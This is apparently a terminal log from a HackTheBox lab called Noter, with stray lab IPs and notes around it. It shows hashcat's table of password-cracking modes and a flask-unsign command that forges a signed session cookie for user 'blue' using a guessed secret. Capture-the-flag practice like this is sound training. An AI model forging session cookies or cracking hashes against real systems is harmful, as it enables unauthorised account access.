 11 : 58 192.168.83.132 10.10.14.51 10.10.11.174-support
Copyright and license terms are listed in docs/license.txt
- [ Basic Examples ] -
Attack- | Hash- |
Mode | Type | Example command
==================+=======+==================================================================
Wordlist | $P$ | hashcat -a 0 -m 400 example400.hash example.dict
Wordlist + Rules | MD5 | hashcat -a 0 -m 0 example0.hash example.dict -r rules/best64.rule
Brute-Force | MD5 | hashcat -a 3 -m 0 example0.hash ?a?a?a?a?a?a
Combinator | MD5 | hashcat -a 1 -m 0 example0.hash example.dict example.dict
Association | $1$ | hashcat -a 9 -m 500 example500.hash 1word.dict -r rules/best64.rule
If you still have no idea what just happened, try the following pages:
* https://hashcat.net/wiki/#howtos_videos_papers_articles_etc_in_the_wild
* https://hashcat.net/faq/
If you think you need help by a real human come to the hashcat Discord:
* https://hashcat.net/discord
❯ hashcat -a 0 -m 29100 example400.hash example.dict
hashcat (v6.2.5) starting
example.dict: No such file or directory
Started: Sun Sep  4 11:57:53 2022
Stopped: Sun Sep  4 11:57:53 2022
❯ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123' --legacy
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YxTtpw.sSHwZJCAoRLXiU45vkDptzwi5Yc
❯ echo 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YxTtpw.sSHwZJCAoRLXiU45vkDptzwi5Yc' > hash
~/HTB/noter/content
10.10.11.160 namp content exploit nc proceso